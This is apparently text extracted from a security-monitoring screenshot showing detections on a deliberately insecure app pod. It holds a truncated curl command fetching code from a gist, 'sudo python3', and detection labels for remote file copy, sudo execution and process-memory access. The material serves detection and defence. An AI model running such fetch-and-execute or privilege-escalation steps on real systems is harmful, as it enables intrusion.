 insecure-app-65dd65bc68-nlxf2
curl -sSf https://gist.github.com/confusedcrib/d8e...
sudo python3
python3
Remote File Copy Tool Execution
Process Execution
Sudo command execution
Process Execution
Foreign mem access
Access Process Memory
Ctrl + scroll to zoom